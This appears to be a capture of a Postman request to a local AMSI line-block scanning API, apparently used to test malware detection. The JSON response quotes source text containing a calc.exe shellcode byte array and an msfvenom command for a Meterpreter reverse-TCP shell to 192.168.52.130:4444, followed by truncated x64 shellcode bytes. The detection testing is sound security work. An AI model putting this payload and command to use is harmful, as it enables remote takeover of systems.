 POST
https://localhost:44305/api/AMSIScanLineBlocks?blockSize=30
Send
Save
Pretty
Raw
Preview
Visualize BETA
JSON
1 [
2 {
3 "BlockNumber": 2,
4 "BlockText": " /*\r\n byte[] shellcode = new byte[193] {\r\n 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,
0x64,0x8b,0x50,0x30,\r\n 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,\r\n 0xac,0x3c,0x61,0x7c,
0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,\r\n 0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
\r\n 0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,\r\n 0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,
0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,\r\n 0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,\r\n 0x0c,
0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,\r\n 0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,
0x8b,0x12,0xeb,\r\n 0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,\r\n 0x87,0xff,0xd5,0xbb,0xf0,
0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,\r\n 0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,\r\n
0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x00 };\r\n */\r\n\r\n // Shellcode\r\n //
generated with:\r\n // msfvenom -a x86_64 -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.52.130 LPORT=4444 -f csharp\r\n
byte[] shellcode = new byte[510] {\r\n\t\t\t0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,\r\n\t\t\t0x51,0x56,0x48,0x31,
0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,\r\n\t\t\t0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
\r\n\t\t\t0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,\r\n\t\t\t0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,
0x20,0x8b,0x42,0x3c,0x48,\r\n\t\t\t0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,\r\n\t\t\t0x80,0x88,0x00,0x00,0x00,
0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,\r\n\t\t\t0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
\r\n\t\t\t0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,"
5 }
6 ]
白帽hub